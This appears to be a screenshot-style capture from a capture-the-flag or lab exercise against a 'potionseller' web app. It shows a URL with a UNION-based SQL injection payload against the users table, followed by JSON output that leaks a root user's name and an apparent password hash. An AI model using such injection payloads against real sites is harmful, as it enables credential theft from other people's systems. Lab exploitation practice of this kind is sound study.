 https://potionseller2.secu-web.blackfoot.dev/potions/NULL) union select *, null, null, null from users--
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
potion:
id: 0
name: "potionSellerRoot"
description: "367ab14fdf7fa39f96143302dc5b7ef9"
price: null
img: null
longdescription: null